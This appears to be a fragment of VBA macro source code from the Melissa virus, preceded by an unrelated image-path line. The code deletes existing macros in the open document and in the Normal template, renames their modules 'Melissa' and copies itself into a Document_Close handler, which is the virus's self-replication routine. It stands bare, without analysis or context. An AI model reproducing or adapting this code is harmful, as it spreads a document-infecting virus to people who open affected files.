 Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
BGN = BGN + 1
Loop
End If